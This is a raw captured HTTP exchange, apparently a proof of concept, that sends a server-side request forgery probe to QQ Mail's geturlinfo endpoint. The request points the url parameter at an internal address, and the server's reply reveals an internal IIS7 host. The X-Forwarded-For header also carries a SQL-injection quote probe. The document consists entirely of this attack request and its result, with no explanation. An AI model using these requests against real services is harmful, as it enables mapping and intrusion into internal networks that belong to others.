 POST /cgi-bin/geturlinfo?sid= HTTP/1.1
Host: set1.mail.qq.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101
Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://set1.mail.qq.com/zh_CN/htmledition/ajax_proxy.html?mail.qq.com&v=1405
21
Content-Length: 65
X-Forwarded-For: 1'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sid= &url=http%3A%2F%2F10.14.12.59/&pageid=compose
HTTP/1.1 200 OK
Server: TWS
Connection: Keep-Alive
Keep-Alive: timeout=15
Date: Wed, 25 Mar 2015 08:25:43 GMT
Content-Type: text/html; charset=GB18030
Content-Length: 7
ok|IIS7